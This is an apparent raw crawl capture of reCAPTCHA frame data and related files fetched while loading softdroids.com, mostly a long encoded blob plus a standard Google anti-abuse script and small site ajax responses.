cKowobClE5kGBDCt25KasKTw6rDoGslKsOiEMKrwpXCgX9QAwbDisKbLQ/[base64]/CrGLDlcOGw5YNwpfDkUvCjMOEw74xfcO2UFrDlMKdw7JEAcK4KMK9wo9Kw7UHM8OAwopJw4Q9DxrDtWM7wp9ZQT7Crw99HxbCoE7CjVAawo8Dw5DDuEZZBMOOW8KlRSjCssOxwpnCpkl4wobDjsOqBsKuEMKPJVAEwoHCpMKrAcKGwrQtwpkew6LDuh/[base64]/Cl0vDiUBDwqNlwpFzw6TDlT4Cw7vClFNqw53DtjrCjWnCmjrDnsKmw4Zow4TDjsK5SQnDpCzCgilmOiXDlcO5wo3Do8ObI8KPwqocwpzCnWMMw5vCvyRbWMKmwprCjsKoSsOHwpoKwqHDuMOZasKjwrTCrD/CkcOqL1tvVi5jw4vDtj7CssKtw6NFwpjCocKyw6PCtsK4w5YjfiE4wpRSwr93JQsLXsK3G1fCn0tIVcOTwoVNw6pOw5jCgDbCrcKgEFLDh8KRwpxaw78mIsOOwrzCs1ouDMKewo5Gd13Cuicrw4nCvRbCk8KDLcKxV8KfFcOlwrUewo/Cn8KzFsOQwrXDr8KUclEfwqAKwpvDgMOBc8O/[base64]/DqMOIb8KLwoRHMD0OIgUyFyVBw7zDtMKeXkhGw7fDhRYmwpdycMKDw63CrMKiw7PCnmgcVCQuaBd/EC50wrvDmiwkIsKUw7MIw7rDuBxxVMOWAcKoXMKdwqTDkMOSRSVwAQPCnU06NcOPJ3bCngg1wp3DhcOxdsKww5nDlUvCpcOqwrETwpY8eMKuw6LCjsKYwrF1wo3DpcK5wrnCgBHCpinDqF/CjcOMwovDnBHCucOnwoPDg8KUP3Q1w6t/w554bsOQSR/DiMKjWHHDq8OsDDTClwfCuMK+B8OjRWwIwpTDq3gfw547wpcYwqXCuH3DmsKdGMKDw4UIDhIOL8OrWcKgfXHCtkYSw50+SVNWw5jCr8KpS1jCm0jCt8KoAVfDmcOFZgl3EsKcw5HCoTldw5zDpcK4w47CrHEtfsOAWjkGWSgew7sPaWlcX8Kkw5JJJFR7UUjDvsK8w7/CncKWw5R0ZA8NwrbClALCukLDicOzwoA4CsO3PVpYw490CMKUwpoOIMOgw7UOwrnDvnTCvsO3CcKYf8K/[base64]/ScKcwqAZLn7Dj2HDpVF0cMOvwop0AMOvJCxLbxJiUUvCgGtsAsOaK8ORwpQLFkkLwo4ywpDCsHZaDMO+fsKqYxLDmyxPesOYw5TCnMO4F8Obw5Jkw7/DgjgsF34YPsKFNX/CucOEw5ZYIMOywqRvVloMwoPDpsO2wr/CrMKOVMKSwp0Lb8Kgw7/DiQ7CssOdC8KOw4Vww6/DjCB4MyLDm8OGDW5cQsOXKDARGFTDmS/[base64]/[base64]/Do8KxFU7DvcKlHgwbSMK/NDgfUcOQPRHDpsK7w68rw5XDjMKfwqcwwr4MwofDpz/DrzbCqcKeAMKPVkzDjMOMF0PDqMK/M8Ohw7c+w747Wm0aw5QPOgLCicKjw5TDvAB2wq1CZMOMPcOLB8KFwpAPA1Fyw73DhcKTJcK4w7PCjcO5YQl+QcKWw5/[base64]/Cn8ONVcOmHCPDu1AkwprCs8OBT3tCw5/CqlgVw6zCsF7DtcKdwqYoesKXwrxWHMOqcz3CsCtgwpATwqcrworDlRHDt8KzIQvDpB7DgETDsjnCgVx4wpc1VXDCvj/Cg2oNdcORwrLDiMOcBhvDmhdnwqHDusK6wp5yPy/[base64]/Cv8K1w6RsR8ODRsKHw7ARwr9dwqdZw6PCmMKoeALCiBvClsOLdsKnw4Efw57Ck8OGw6zDnwvCnmzDmzwyMcKvwrUgwpg0w4xEXMOdcsOOwqrDpMO2ch/Cq1/DvcKjw4LDsWLCh8KWwql3wo1VwoURwoRmc8OyQVfCqMOwIWF0L8Khw5YEPEQ+wphzwqfCsGVrTcO/wpQtw6J0FcOvVcKKwrDDgMO+TEnCvj7CvQbDnsOoAcKBwrM7EgjCghnCisOVwr3CtMKhw6vCqG3CgMKXw57DqMOdwqPDqMO+A8OTI0UtL2DCssO3w5jCqxpdWhB8A8OMOUcawrHDhg/DmcOSwp3DocO8w7LDv0DDqAEMw5nDlRjDkRsCw6TCi8KdfsKXw57DssK5w6o4wrBfw4rCv2wmw698w4dCesKJwp7DksOjNMKowovCjRLCnMKgwpTCiMKSLV/ChcO4w6wEw7ZHwqgnw7ZZw5DDl0rCv8Kqw6jDg8Kvw67DlMOCw41Lw7bDlT/[base64]/Cn8K4wrrCocKJK8KNwr/DocOtw6/CkmvClkY6wr7DjcOQwqthwrwUwqvCicOhw7J+DcO7K8O6YMOjw5DDjS1ZXEACwrTCuW4Ew4HCqsOUw5o/AsKgw5IOw5TCoMKHw4VEwqQobSFOKcKKw4t9wo5NeXrCj8KsDB9nw5UVLkjCjcO0w5VKZMOcwpLDs2VpwqlTwrTCuG/DkztDw6PDihl2KkJ3U1hFAsOQwoA/w59sAsOuw7FwwoVBIRrCkMKhwod0w7ZhUMOFw63DnGFSwrXCvCDDmT95YTMQw6sRbsKPKcKUw7oFw7kGOcKfw4HDsUHCkCDDtMKrw4TCp8K/LR/DjC/CsXxywrcmwphANVR7wo3DuMOHBFV4OMOFw4lsOFENwrZsThvCm11NWsOjwoRwwpkGF8O6JsOuYwFjwovCmyRPVhEjXcKhwro/cMOMw7PCtGd6wrjCnMOTwo5Vw6w8w4zDl8KYwprDjcO0LFrCpsKxwpt+w6BAwqhSw7IHJcK8NsOnw4QnwpY8GQPCmkLCn8KgSsONUBAawoZMYcKFWTDCpC9QWcOnJ8KgY8KMb8Ouw6PDtMOZw6/[base64]/elcuw6rDu3fDg23DjXFKwrhDw4RZw41Hw6TDuTfCngjCkghPw6Fjw79Vw4DCncK3wqLDh8KjGFPDocKtdzoKwrN1w4drw5FPw4EpHEt3w7fDj8O3w4/Cm8K9wrNDcBVpwoZlIGLCnMO9w7LCtMKewqBaw5csLwtRVxQuOFQLwp0Swp/Ct8OHw5bCuQbDicKUw6TDmnVBw4tsw5JAw77Dlz3Cn8OQw6rCocONw6zClCsAZ8KYfcKgw5lqWcK4wprDlMOPZMOEdsKewqjCrXQpw714wqfDgMKnCsK2FmvCq8OfwolRw5/[base64]/[base64]/CtMKBHhvDqWLDj37CiT7Dj2DDpcKHwqoAZsKUV0jCmnxfOTvCpcKiw4EPwrgwe8Kowo9lwprChcOxw6QUwpzDi8Kqw5XCsFfDvRQdwoPDhiHCkVADV3Q2aHwvw4J4ZcOYw6Fow79PwrnCsjnDqVkTCRlLw7nCt8O/[base64]/CiMO2NcOid8K5ZE/DiMKPYsOvwoXCthfCuxN8wqfCvMK4w7PCmynDpTHDgsO5O8KmQGlNNMKVw67DlMKfwoEvw4XDrcO8XsOlw4lswo42WT7DrcKJw6cgW3Ztw4FHKz/[base64]/[base64]/CucK9w7p7NcOnw7x9UMKKXRnCpxbChmXCgVnCoiXCqXg4fsOCLsOVwpY6eiYiNMOnwobCqzMkbcOiw45COMKdJsOzwqsrwoMDwqs7w4bDqFLCosO9ZcKpEcO2HjnCrsKqwqJxDWzDhi5nw45Kw6/DilQCw5QVamdlQWzCpy41BcKtDMKcw6NvQcODw5nCgcOawqofOQTChMKSw5bDj8KRUcKkIyA8KCkCwpwFw7UNw51lwpTCtE/Co8KLw5UNw6VxG8ObHTvCnA9IwrrCvsO0wr/[base64]/CjyZXw7LCoAJ4wrcXfDAobUPDl8Kxw5LCp8Kdw5wwMSnCgg1rwr0/[base64]/Cg8Kcw5XDqCVHw5B2HcOGw7AiXVTDkx8OAigaw5MVwpEaZcO0NzdDTcOqcE/DhFwQTMOjw5AJw5DCisOFTcKqw6DDmcKwwrMmFzbDp8OBw7TCpGfCnGgtwqUtw4RJw5LDtW3ChcOFH8KMw60aJMKKZcK+w7ZhGsOEwrJ8w77DjcO7wrDCvzPCgX9jcsOxw5w6PE/CkcKWBMK7c8ODWygyL1HChcOJZDkSVMOVV8OGw71xNSPDo1QIBwBzw5h4wqYWBMKib8OHwqvDtQvCmwdsZH/CuzrDpsKOXsK4cRJAw5IjcGLCmUpiwq8Iw4vDkcKlO2DCu2DDvcKldcOPdMOGw6lqUsOOGMOyKhLDgnN7DsO0wo7CtQolw5LCucO6TcKvaMKuNF15woZRw41zw7kFAwEGdVPCnnTCk8OtPxQbw4/CkcODwq7ClCB1w44xwqvDpRHDlRkFwobCpsOYJcOnOsKjw6drCcOpwpwSwr3CqsKVUBwFXcOJL8KUw6HDpFAfw6UYwprCsEvDgn1nesK6w7szwqMnA0TDlMONT1nCvmEPVcKfQiPDryfCm1PDoSd0YsKcBMKjw5XDgsKaw4zCvcKlHcKOw7/Csn7DkWXClh16wqZHw51PwpNqDcKAw4rDnMOhD8KqwrnCqnXDisKOXsOIworCvsOdw7vCm8K8w4ZLwowCw7NSaA3CmifDtHpSUcKhFsKkUsKgwqPDuARgw6oMWEnCiV44w6EmIjzCnMK/wrzDr8K8wqjDvQoew6zCs8OgW8OGwpV1wrcBHcKlw4ZCOcKpwp3DhGzCk8KWw7PDhg81NcKswodUJhfDn8KMF0nDhcOILgV/awHDvVPCr2pBw5pYfMKLZ8Opw4HCu8KUW0XDlsOPwqjDhsKcw4MtwqNfNcOIwrHDhcKVwp3ChlnCucKEPDR1SEPDpcOtwqcSIgkYw7fDogErTMOxw6dKY8KXQ0rDowDCiWfDvGIXDDjDssOowqV/[base64]/[base64]/[base64]/ChGZvwqfCvjrDjMKTw6/Cq8O5FsOFw6TDjcKlThQvMcKqw4TDpkJtw4XDj0LDqcOjB1DDsWB8V3wWw4LCtlvClsKmwpbDlkZfw5Qjw7NdwrYkVGfDtRHDp8Kww5jDsMKjbsK3WUBMcTTDrMK/NDvDmAgiwqvCr25Mw7grO0F+QgV8wrDCqMKgcBRiwrHCqmJYw7oGwoLDisO/dzXCgMKgwp/DkGXCjC0GwpXCsMKDIsK7wrvCq8Oiw54FwpR/A8OnMcOdNcOlwqPDgsKrw6/[base64]/DvD3CmQtZw6DDohzCqDo7wo7DuysKwqIJR0E7wqUKwr5UXVnDnzvDpcO+w4rCtzjCrMKOEcK2GUArOsKzE8OmwrnDg3rCjcO/[base64]/CtMOAel4QwoLDtcKjw73DtMO2wrbDlm3DmlbCnGDDp0zDosK2QnLCgk0qGMKdw7VYw5bCiW/Du8O2EHjDml3DicOaQMOvFMOdwobCs3A5w7kkwrMSE8KMwrJswr7Ds0nDsMK1DUrCmAckTcKNFnbDpCshBGVoXMKbwp3Ci8OLw70vBnfCncKMTRNGw5UyCUbDp1rCj8KdbsKXWsK/RsKRw6TCnSnDlwzCj8KSw49vw65WAsK4wrjDtQnDm0bDnVXDo1HDsyTCmGbDhS0zfAfDpj0nUhVaEsKeZSnDgsOmwrfDusOCwqdEw4Ftw7PDjUzCikFKa8KFHh4rUi/DmMO4TzPDvMONwr/DjA9AZXHDicKvwrFuVMKAwpIhwpIuA8OwVUsVb8O1wqg2XU8/[base64]/[base64]/[base64]/DsDxWAMOuW8OMw6gpEsOswpHDr8KWPcOKc3F+NCA7S8KBZ8KYwpZ6K2/CmMOYwoAyKwwKwp0sfCjCqEjDlW0Vw67DhcOaNAnChTwNfsOtM8O9w7bDuCgnw6tnw4LCvRtJKMOYwrzCnMOzwrvDvcK1wq1REcKqwqM1wpPDiTxWc1grJMK/wovDsMOqw5XCtMO3GUkHRXdNMsKdwrZrwrV2wrrDgcKIw6jCgWQrw5pFwrzCl8OPw63Dk8OCIjl7w5UPHQBjwqjCsRw4wq1ewqDCgsOuwrp1YGwmUMK9w7Z3woMFUDRWfMOSw78XYV8DZBbCoEnDjAdYw73Ch0fCusOgKGB2TMKRwrzDlw/CuRw+BSLCksO1w4wZw6BPI8K7wobDpsODwqPCuMOkwqrCpcKLGMOzwq3CnRvDv8KBwpcJXsKIeGNewrrDjMORw7DChQzCnm17w5PDgXsYw5NFw6LCuMOAOwjCnsOZwoNxwpnCn0kYUwjDiW/[base64]/DtcOqL00kOMKEw7pVRMKgw4rDumkkGEUAS8OTQMKDwrvDocOXwqgiw7XDpgjDhsKZwrcPw4h8w4olWEnDnwF2w6fCo2/[base64]/w7FUwrHCiB7CuTTCicKMwqfDgMKnw43CnWbCtsKuw7HDtcOHU8O5f0obIUBDKEHDlnR3w6vCh1rCicOQXCULcMKrcgbDpBXCvXvDssOHFMKGdVzDjsOrazDCqsKEPMOdSVTCqVLDhgLCswtuY8Okwolcw5DDhcKswprCjwjDt3YxOjp/DnNEV8KlMh5fw6vCq8KlEQtGHMOcHH1kwpXDo8KfwohFw67DiETDmhrCh8KhGmvDqEQHCzVxBVpsw5kOw5DDs3rCt8Kvw6zCgw4Iw73DvUkqwq3ConQJe13Ch2PDscO/wqEsw4DCksOsw7fDu8K2w6p4QDEIIMKNGSAzw4jDgcOXO8OPecKDMcKdw5bCj3YJIsOmS8OWwqU6w6jDrHTDiynDvsKsw6fCtXUaFcKlFkhaewLCscO3wpIkw7LClsKDDlbCgwkwJcO4w7tZw7gfwpJ9woHDncKlaFnDjsO/wrDClwnCtMKPf8OEwopxw4DDhn3CksKVCsKFGQgcC8OBwoHDiE0TWcKabsKWwoVyXMKpARIabcODHsO3wpLDmj1AbnZRw5LCmsKmRUfDscKBw5/[base64]/Dh2V5OcKwwrXChMOQe8K/LMOLw5QuIMKNw6ZxU8OOwpnDsxXCscKBNVjCkMKqdMKvbMOfwo/[base64]/KSgHw5thwp0Yc8O6O8K3JzobecKBcGYIw7MmIMOAw4zCsXwXXMKOS8OFCsK+w644wqgewoXDoMOVw6nCpzchHm7DtcKVw44xw50APinDtD/[base64]/w47DisK/DcOfZ8K7w6sZwofCvsKFfMKiwoIkwofDiRc+HwJfw6nDqBYNM8O3wqYuwoPDgMO7XD1FAMKoEgPCmWnDlsOFCcKcOzHCncO0wrLDoBXCnsKAbgUKwrFyZT/Cq3xbwp5FPcK4wqZZDsOncybCk0Jsw74/wrrDlUgrwphcBcKaT3nCtlTClnhlA0B8wrN0wrjCtUp/wqAYw4U7eW/CocKPPsOBw4DDjUg8ZVxJASPCvcOLw7bDtcODwrZ5Y8O8TDVzwpXDrAR9w4LDtMK6FijDicKFwo8dKE7CqB1lw6kowoTCukcxU8O8Z0Fow69cC8KawrQwwoJfUMOoccO0w4xEDAzDgWzCtsKSIsKBFsKXEsKmw5TClsKIwqc/w53CrVMHw6rCkQrCtm5Uw54RNMK3MSHCnMK8wrPDo8OoOsKIV8KTEVgPw7JqwooYEsKLw6HDkmnDvgwAKMKcCsOkwqbCqsKAwobCpMKmwr/Dq8KDUsOoMBsNC8K4Ik/Dr8Oow7ECSXQPEF/Cn8Kqw4vDsyJcwqdhw5BRZh7CucKww5rCnsKww7wcLsKIw7XDhE/DpcOwH3Q0w4fCumxcRMOAw6wRwqIPecKhOAFOGBdhwpxgw5jCpAJQwo3Cp8OAEjnCmsK/w5jDusOvwrHCscKqwrhawqZYw7XDhGJRwrfDp3Afw7DDscKQwqtbw6vCpDIEwpTCv0/ClMKQwo4hw4QoCcO7LBtYwoHCgTHCuHPDiXPDlHzCgsKlDHdYwokEw6PCoTXDhMOrw5gMw4k2E8O9w4PCj8KewrXCkmEzwq/[base64]/[base64]/DmcOcwoQew7RTP8OOw4UIwo1LG8KDwr4KfcKPw4teWsOHwoBIw51Hw4fCugXDsjbCnWXCtMOhLsKpwpVZwqrCt8OQGsOaPBIiJ8KQRTpZccOiOMKqbsOUA8Ofw43Dj27ChcK4w4bCg3HDvzlmKR/[base64]/wqjDnMKxw6UOw5/Crm4gw7U/w7RycU7Clw44w4/Ch8OpN8KhwpRbJQ1qHEXDv8KFFlDCiMOyWnwNwr7CsVxuw5PDiMOqZsOJw7nCicObSF8EA8OFwptkecOlZgQnFMOkw5LCicOZwq/Cg8O5NsKQwrh2G8KwwrfCtQ3DtcOUS0XDozg1wot/wo3CssOPwoRafWfDqcO/IhJWEidnwrrDqmNuw73Ch8KfVcOLTnIqw74QSMKXw4/CuMOQw63CucOXTXVrJhMeB3Egw6XDrkVTI8OUwqAuw5o8MsKuTcK5BMKBwqPDtsK0KMKowrzCg8KUw4gow6UFwrUef8KhTwdNwoXCk8OTworDg8OYwp7CpXLCpVHDmcOLwrldwo/CkMKAfcKZwohgSsOaw4DCuAMUK8KOwoIuw5svwp7DncKhwqtGN8K/U8KkwqPDtDzCs1PDtSdlHiB/AWLChcKBPMKqBWcTAk3DjiVwACUGwrk5f3TDtxYIZCTDtykxwrlAwoE6GcO+YcOYwq/CuMOxSsKzw7FgDSREOsKiwrHCtMKxwr1pw658w6LDssO4VMK6wpkMU8Ktwrkww6jCqMOyw6hBJcKwJcKnJsODw51cw6w2w5BAw6zCsCYXw6XCj8KAw7d9C8KjLgfCi8ODSHnCulvDk8OQwpXDrykPw6fCkcOBf8OdYcOAw5M/dH1lw5HDoMOvw5wxRkfDlsKNwr/DgTkRw5XDgcOGe0rDmsOYDw/[base64]/w6QUwoTDosKKRQvCpsKYw7TDm8O2w6/Cp8KIfTEew6IEaWzDrMKYwo/Cv8Kpw6rDlcO0wq/CvR7DigJpwrDDusKEPxJebgjDqiNvwrTCtcKgwqPDqlvCk8K7wpNvw6PCrsKLw6JNdMOmwp7CoTDDvinDih5Qdw/Cp0EWXQ44wpFFc8OWWgEbUFvDjcOdw6Nvw6Aew7jDuBnCmEDDpMOkwpjDt8K0w5MhNMKoCcO1O18kCcKSw6jDqAlAFgnDmMKmUwLDtMKjwoh2woXCmD7CpU3CkUDCuFbCncODacK8CcOPDMK+IcKxE38Gw4ISwotNRcOufMOfPzstwrbCncKcwqzDkgl1w7o/[base64]/wrrDo0IvUcO0a8KaBTAwSlcaH8Ouw5XCr8OmWsKJIR9LAHDCoyAQbT3CtcKFwrLClkfDul3DmMOUwrbCiQXDmADCgsOrCMOwHMKQwp/[base64]/[base64]/DvsKqwoHCk8O/[base64]/DmcOmLcKDw5RCJHnDplbDjTHCkCYhwoXCozE9wpXCp8KDwq9fw7t8DVnDiMK+wog6JF4pXcKFwrvDv8KuJ8O7HMKcwrgYGcOQw4HDmMKVCF5ZwpfCqj9vQg5Yw4vClcOUCMK2bUrCjA5qwqp0FHXCo8OUw7VBVwRjM8K1wrETf8OWKsKGwpE1w6pTQWTCohBew5/Cm8K7akgZw5QBwqk+G8K3w53ChFfDiMOQJsK+wofCrxJZLhrDlsOnwrTCuHbDrGgiw45UOGzCsMKfwpAncsOVLMK9I15Ow4/DqGwSw7kDUGvCjsOaJjViwo17w77Cv8OHw4IbwpvClsOkZcO/w6MESS5KOwNNVsOXNcOJwr4+wppZw79kRcKse2x9GTAlw5vDs2nDucOhEhcFVWAdw6zCmV4FQW1IIEDCjFDChAc0Y38uwp7Di3vCjxltWVIneEEMMcKTw4lgVFDDrMOxwoJ0wosiccKcN8KTTkFBEsOkw5pEwqJQw4LDv8OYQcOENUXDl8OrLcKewr7CsglYw5nDqm/CtDbCpsONwrvDqMOWw51nw64sAAgawospZQRjwprDg8OaKcK3w7DCvMKTw7IDO8K3IBNfw746JMKYw7w2wpVAYMKYwrJYw5YkwqHCvcO6WybDvDDCh8O6w7rClFVEOMOGw63DnDkRUlTDumw1w4BmDcOXw40dWCXDocOwVDQawpx6T8Oxw6DDj8KLJ8KdUMKKw5/CusO9elZkw61Cc8K0asOCwojDnnbCu8OIw4nCsk08b8OGADDCvAcYw593dm15wqTCohBtwqHCo8Oww6wSQsKgwovDm8K2XMOtwrXDk8KdwpzCmTTCkCdtHVPDt8KnCBtXwrDDusKywpxHw6XDpMOdwqTCkmhNU34ywpg6wpbDnSslw4gbwpc3w6/Dk8OaB8KFVMOBwqHCssKEwqrDumZuw5jCg8OLVSQoK8KjCGvDuXPCoSPCiMOIdsKJw4PDnsOabAjCl8KBw6l+OMKVw6rDg1zChcKrNSvDimnClgfDkW/Dl8OYw49Tw63CqhXCmEATw6oCw5pNBsKEfcOww6NzwqRSwr7CkFfDu3AUw7/Dvx7Cl1PDiQQCwpDDt8Kyw5dxbinDuT3Cs8OGw5kdw5XDjsKSwpXDhUXCqcOIwp7DjsKxw7xSKiDCsVXDti9bCEbDoh8sw60FwpbCjGDCkRnCqMKKwq3DvDoyw5DDosK4w5EUGcORw7d4bH7CgXcIecK/[base64]/DtsKdIw5CKlobwrRlwpcVNsKsw40/[base64]/QgDCkGVLwo8awosHW8Ocwr3CgFjCiWNtbsKySsK4w780F2wEDSkxS8Kswo/CkhTDl8KuwonDnDU+OiMdbDpfwqYsw6zDmHlcwqrDvCrCgxbDr8KcF8KnDcOXwo1WQTnDicK2d0nDncOdwpXDnRHDtldIwq7CoDARwp/CvxHDrsKVw5x1wqnDtsOYw4RmwpcOwrl3w6IsJcKaWsOYJm3CpsK4P3Yrf8Onw6J9w7bDh0fCnAVqw4/CqcO2wrRFMMKneV3DssKuFcOQBXPCiFLDo8OIYShoWQvDocOZGFbCgMOHw7nDuTbCgEbDhsK3w6kzdyctVcOgT1AFw6omw7EwTMKOw68YZH/DnMOfw4nDhsK/[base64]/[base64]/Ctj/DuVYFJTQRLMOZM8OIw7QHw4VRP8OJwoTCj09fJXHDh8Khw5IHKsOdQiHDgsOUwprDicKHwrBewq5+RncZLVfCiifCo2DDlH/[base64]/DqMOMMUl6wpxuH8KWO8KcdMOBwrdFw67DjE5dIiTCugZbSWVlw71MZjDCqsO2fk3CrzB5wpE+cB4lw4HCoMKRw6HCk8ODw4hjw5bClR9mwpTDl8Okw4PDhcOYSy1UBcOiYQfCnMKfQcK2Nw/Cti8vw73CncOgw47Dl8Knw7knWcKdDxHDqsKuw6EGw43DlU3DusKFbcOTOcOlf8KJRllyw6pIC8OrBkPDsMO4UxLCsWjDhR88RcOowqsVw5lCw5oJw6FiwpZPw7FeNkl4wo9Xw4hhT1PDkMKmAcKTX8KqFMKnasOVTkjDuQI8w79SUSnCg8O/[base64]/[base64]/CvsKJw7oHwrRbEn1aRsKAw70iw4Rvw4QoZ8KVw4oYwr9/bMOvIcO1wrwuw6HDsCjClsK/w4jCt8OcGgtib8KoQWrCg8K0wpoywqLCoMOlS8Kew4TCuMOcwpcRRcKQw44xRiXDtCwIZcKlw6jDksOpwpERYXrDrgvDtsOHG3rCkjQwbsOSOmvDr8O0SsKYPcODwqpMEcO9w4PCusOywoLDrjRjNRHDsy8Hw69hw7g2RcKmwp/CjcK0w4Icw5fCv3Yhw4zDmMO5wonDtHcTwoFfwp1zIsKlw5XDoSPCiV3CpcOOX8KIwp7DgMKhE8OMwojCj8Onw4MNw79KdEHCqMKrKApIw5XCj8ODwo/DhcKswqdrw7fCg8OHwrwUwrjCl8OuwqPCu8O2XhJBY3fDgMKaM8K+ZgHDngY0E0PCgi1Tw7DCvwXCnsOOwpYFwqcAeVx+ZsKrw40MAltQw7XCmwg+wpTDqcOOaCdRwromw4/DmsO5BMOEw4XDuGQbw6/DnMO4Al/Cp8Kaw4/DoBUvIEh0w6BpFsKeCTrCqB7CtMK5C8KKH8K/wpDDig7CtcO3ZMKUw4zDnMKWJsOdwo5uw7HCkT1RacKcw7FNODHCmGbDiMKhwpvDmcO1w7pHwpHCnENCDMOHw6R1wqw+w5FMw4XDvMK7cMKEw4bDr8KZUTkFbyHCpWxsCsKCwq0Md2pGWkbDsFHDhsKQw7IkacKfw7AwRcOnw5vDvcObe8KvwqpEwo93w7LCg0zClW/Ds8OSIsKgV8K2wpLDn0dea2kRwqDCrsO5AcO+woIDE8O/[base64]/ODxWwrDCtj3DoH8Xwq7CnTdowpPDocK0V1YEGMOOO1FnTHHDqsKNVMKowpXDrMOCWlIRwoFORMKkTMOLFMOpKMOhG8OvwoDDtsKaJiXCiTMKw5vCtcKYQsKsw6xUw7rDm8OXJB1obMOrw73CncOFbSgBVcOrwq1PwrDDlVbCncO/wot/XcKMRsOQIsK4wpTCnsKrWE96w5Muw7InwrHCkV7CvsKKTcOQw7XDqgw9woNbw59Vw4JUwpDDtHzDminCpipvwr/[base64]/DksOqwpcaw4UgwrHCo8KCwoFEeX0ECsK9V8Kmwr54w4BswrMgU8Kow7Vww7UNw5gOw6XDu8OLJsOvRxRFw4LCrcORNMOUOQ7ChcOJw4vDisK0woMGWMKhwpTCmDzDssOsw5LDvMOYasOJwr/CmMO/G8KNwpPDlcO/NsOmwoptV8KMwrHCicKuWcOMFMOTIAvDsz86wpRzw6HCi8K2H8KBw4/DiU9fwpTCtMKzw4IJYWjCn8Oqe8OrwqDCmEbDrAARwqNxw786w4FyPBzCi3pXwp/CocKUd8KlJ3LDmcKEwr0tw5TDgydAwolUFyTCn3XCpxZjwq0fwp86w6RHcXDCtcKVw7cwbDx+dXoOYlBJdsOSYy4nw7F0w6/CgsOdwptCHkF6w40/PzxfwqPDpcK5fBPCn2R5FcK6a0l3ZcOcw7jDrMOKwp4uEMKqZUUDOMKBRcOBwoQfQ8KETzPCvMKAwrvDvMONOcOuTzHDhsKpw7/CjDrDu8Kiw4t+w4MIwqDDisKIw4EqATMobMKfw5Fhw4HCtANlwoA5VsK8w50IwrgjPMOSVsKCw77CpsKDSMKiwr0Kw6DDlcKgJBsnGcKtIgbCkcOpwqNtw5wWwpxFw6zCvcOKe8KswoPCicKhwo9iXWTDjcOew7zDtMKrRzcdw7TCssKnLWfDv8OXw5nDpMK/[base64]/DssK8C8Ktw7dnGXLCukLDtifCicKYw4xXMEfCoTTCgl5VwpNAwqtkw45dSE1jwqwVF8O9w5V7woxVBHnCs8O6w6rDvcORwokwXCrDtTw3GcOua8Kzw78XwrfCrMOmNMOGw6rDknnDoB/Cm0TCtGzDiMKJV2DDnwk0OH7CosK0w73CosKhwonCpsOxwrzCjzEWbgxlwqvDj0oyd1FBIXE/AcOQwrTCskJWwo/[base64]/Dg8OKe8OAMiY/w7IJw6VlwrhKwqzCnMO9LU/Dq8KnZjrClBzDpSzDp8OzwoTDrsOpS8KkE8OWw7k3asOUEMKew4kmSHvDrDvDkMO8w5HDnVsdIsO1w4UYTH9NQSQKw4jCtFjCrEMuNgTCs1zCmcKlw7bDvMOOw4DCn2tywonDqFnDssOqw7zDlntNw5ddccOmw4DCqBoIw5vDpcOZw6lzwqTCvW/[base64]/[base64]/DlQPDvcKYwprCkMOKw4k8wqbDpEIkw65gwrtJw4UhUhfCtsK9wokYwqI9P3sWw5Y4OMOQw73DvSNAJcOnRsKSKsKWwrHDk8KzKcKSNMKhw6bCoiXDrnnCkTzCrsKUwrjCr8O/GmDDsxlKc8Obw6/CokZeOi16ekFgJcOnw459agMZKmhiw5MWw6gXwpNVDMKuw7kXXsKVwq0HwpjCncKmGFhSDgzDtnpMw5vCicOVO148w7lTLsO8wpfCuEfDi2Z3w7cxT8OJIsKAKjDDjR7DlsKhwrTDtMKDcDkTR1QFw4xHw7k5w7rCucOQGV7DvMOaw71ZaDt/w4hTw7XCtcO/w71sJMOowpnChTnDnjVeEMOqwo5oN8KhbBLDucKEwrZRw7nCkcKZSgXDncOLw4Qpw4cow7XDgCovYcK4EipyTUbCnsKADyE4w5rDpsKyOMOUw7vDtWkZA8KsPMKNw7nCiG5RVXbCkx1UZcKgMsKjw6JQIzPCi8OnMx5hRh9aQyBnTMOrIj/[base64]/[base64]/w6MmDnd1TcOuOcKQT0o2OQXDmEDClHkjw6/DgcOSwp5kcF3DmHgBScKcw6rClm/[base64]/wo9Hw4pVwph9TjfCkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://softdroids.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22VgvL15wz1mL49fdxw/Xf11voK0dc12QeUltGniHDjbM\\u003d\x22,0,0,null,1,1769095996937,0,0,[152],null,[166,2,109,78],\x22RC-6Nn3-S4xXP6EAQ\x22,null,null,null,null,null,\x220dAFcWeA5e5XbBPh6PTFFzK-bdZYxeb5qs86xUtYvihzYkQ---4O7vMaVwSliNkq9Dep2Tvqk8cZpq5GvC5gf1TK3cIist7fHfZA\x22,1769178796635]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YhyPC10RZsxBlgot_555tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092398670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=
request_url: https://softdroids.com/engine/ajax/ajax.php?ids=%2Csite_header%2Csite_footer
body_size: -35
content:
{"site_header":"","site_footer":"<br\/>"}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://softdroids.com/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/share42.js,/templates/Default/js/push.js
body_size: 3039
content:
